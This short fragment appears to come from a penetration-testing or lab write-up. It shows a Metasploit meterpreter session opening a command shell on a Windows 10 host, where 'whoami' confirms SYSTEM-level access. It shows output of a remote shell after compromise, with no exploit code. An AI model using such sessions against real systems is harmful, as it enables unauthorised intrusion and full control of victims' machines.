 meterpreter > shell
Process 7276 created.
Channel 6 created.
Microsoft Windows [Version 10.0.19044.1826]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>